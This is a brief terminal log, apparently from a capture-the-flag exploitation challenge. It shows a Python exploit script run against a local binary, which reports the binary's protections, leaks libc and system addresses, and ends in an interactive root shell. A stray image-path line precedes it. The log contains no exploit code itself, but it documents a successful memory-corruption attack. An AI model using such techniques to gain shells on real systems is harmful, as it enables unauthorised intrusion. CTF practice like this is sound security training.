 root@osboxes:~/funnypwn/asis# python ./CaNaKMgF_remastered.py
[+] Starting local process './CaNaKMgF_remastered': pid 3732
[*] '/root/funnypwn/asis/libc.so'
    Arch:     amd64-64-little
    RELRO:    Partial RELRO
    Stack:    Canary found
    NX:       NX enabled
    PIE:      PIE enabled
[+] libc:0x7effb5225000
[+] system:0x7effb526a390
[+] fake:0x7effb55e96bd
[+] stdout:0x7effb55e9620
[*] Switching to interactive mode
 sh: 1: 1\x80: not found
$ id
uid=0(root) gid=0(root) groups=0(root)
$